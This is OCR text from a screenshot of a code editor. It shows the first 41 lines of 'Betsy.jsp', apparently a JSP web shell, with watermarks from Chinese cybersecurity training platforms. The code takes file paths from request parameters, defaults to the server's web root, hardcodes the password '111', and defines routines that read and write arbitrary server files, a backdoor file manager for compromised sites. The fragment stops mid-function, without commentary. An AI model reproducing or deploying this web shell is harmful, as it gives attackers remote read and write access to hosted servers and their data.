 C:\Users\84931\Desktop\Betsy.jsp - Sublime Text (UNREGISTERED)
File Edit Selection Find View Goto Tools Project Preferences Help
网络安全就业推荐 bilibili
腾讯课堂
Betsy.jsp — C\...\Desktop
1 <%@ page contentType="text/html; charset=UTF-8" language="java" import="java.sql.*,java.io.File,java.io.*,java.nio.charset.Charset,java.io.IOException,java.util.*"
errorPage="" %>
2 <%
3 String path="";
4 String selfName="";
5 boolean copyfinish=false;
6 %>
7 <% selfName=request.getRequestURI();
8 // String editfile="";
9 String editfile=request.getParameter("editfile");
10 if (editfile!=null)
11 {editfile=new String(editfile.getBytes("ISO8859_1"));
12 }
13 path=request.getParameter("path");
14 if(path==null)
15 path=config.getServletContext().getRealPath("/");
16 %>
17 <%!
18 String _password ="111";//密码
19 public String readAllFile(String filePathName) throws IOException
20 {
21 FileReader fr = new FileReader(filePathName);
22 int count = fr.read();
23 String res="";
24 while(count != -1)
25 {
26 //System.out.print((char)count);
27 res=res+(char)count;
28 count = fr.read();
29 if(count == 13)
30 {
31 fr.skip(1);
32 }
33 }
34 fr.close();
35 return res;
36 }
37 public void writeFile(String filePathName,String args) throws IOException
38 {
39 FileWriter fw = new FileWriter(filePathName);
40 PrintWriter out=new PrintWriter(fw);
41 out.write(args);
4 characters selected
Tab Size: 4
Java Server Page (JSP)